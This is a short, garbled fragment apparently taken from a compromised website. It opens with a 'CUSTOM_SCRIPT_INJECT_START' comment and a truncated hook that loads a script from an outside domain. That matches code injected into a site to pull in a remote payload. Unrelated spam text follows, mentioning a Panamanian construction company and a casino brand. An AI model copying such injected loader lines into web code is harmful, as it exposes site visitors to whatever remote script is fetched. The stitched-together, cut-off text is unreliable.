
// CUSTOM_SCRIPT_INJECT_START add_actio
'https://beroniw.com/hwkOP5', array(), '1.0
Incipro empresa constructora del grup
Panamá.
Vegas Hero: Quick